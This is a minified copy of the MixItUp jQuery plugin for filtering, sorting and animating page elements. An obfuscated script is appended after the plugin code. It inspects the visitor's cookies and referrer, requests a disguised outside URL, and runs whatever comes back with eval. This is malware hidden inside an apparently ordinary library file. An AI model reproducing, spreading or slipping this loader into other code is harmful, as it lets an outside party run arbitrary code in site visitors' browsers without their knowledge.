i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}